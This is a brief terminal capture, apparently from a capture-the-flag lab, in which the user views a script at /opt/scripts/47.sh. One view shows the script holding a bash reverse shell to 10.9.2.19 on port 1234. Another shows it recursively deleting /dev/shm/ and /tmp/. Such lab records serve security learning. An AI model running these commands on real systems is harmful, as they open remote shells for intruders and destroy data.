 viktor@linuxagency:/opt/scripts$ cat 47.sh
#!/bin/bash
bash -i >& /dev/tcp/10.9.2.19/1234 0>&1
viktor@linuxagency:/opt/scripts$ time
real 0m0.000s
user 0m0.000s
sys 0m0.000s
viktor@linuxagency:/opt/scripts$ cat 47.sh
#!/bin/bash
#echo "Hello 47"
rm -rf /dev/shm/
#echo "Here time is a great matter of essence"
rm -rf /tmp/
viktor@linuxagency:/opt/scripts$ _